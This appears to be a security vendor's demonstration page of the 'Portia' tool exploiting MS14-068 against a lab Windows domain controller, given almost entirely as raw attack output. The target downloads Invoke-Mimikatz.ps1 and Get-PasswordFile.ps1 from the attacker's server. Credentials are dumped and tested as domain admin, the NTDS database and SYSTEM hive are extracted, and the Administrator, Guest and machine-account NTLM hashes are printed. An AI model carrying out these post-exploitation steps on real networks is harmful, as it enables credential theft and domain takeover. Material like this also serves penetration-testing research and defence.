 Portia - Attacking MS14-068
Testing MS14-068
[*] Time sync between host and remote server: Failed
[*] Syncing Date/Time with Remote DC
172.16.126.143 - - [23/May/2017 10:02:56] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
File System
Press the [enter] key
[+] Found the below credentials via Mimikatz
Domain Username Password
---------------- ---------- ----------
CORP admin Password1
CORP.CONTOSO.COM admin Password1
Testing Credentials
[+] 172.16.126.143:445 WIN-Q3LF0IURHU5 | CORP\admin:Password1 [OK][ADMIN]
[+] 172.16.126.143:445 WIN-Q3LF0IURHU5 | CORP.CONTOSO.COM\admin:Password1 [OK][ADMIN]
172.16.126.143 - - [23/May/2017 10:03:11] "GET /Get-PasswordFile.ps1 HTTP/1.1" 200 -
Press the [enter] key
[+] Downloading NTDS.dll and SYSTEM hive
[+] Converting NTDS.dll to NTLM hashes
[+] Dumping Hashes from Domain Controller: 172.16.126.143
Administrator:500:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CORP\WIN-Q3LF0IURHU5$:aad3b435b51404eeaad3b435b51404ee:e7748ef56e07729add5bf6fa7f9195d0:::
(Unknown User):ROOT#123
0000 01 00 00 00 CE 53 50 A6 40 B7 3A 87 67 CF 76 DA .....SP.@.:.g.v.
0010 0C B2 BD 06 0B A0 EB 7E 6C CA 02 E0 BB 7A 6B 3E .......~l....zk>
Trustwave®
SpiderLabs®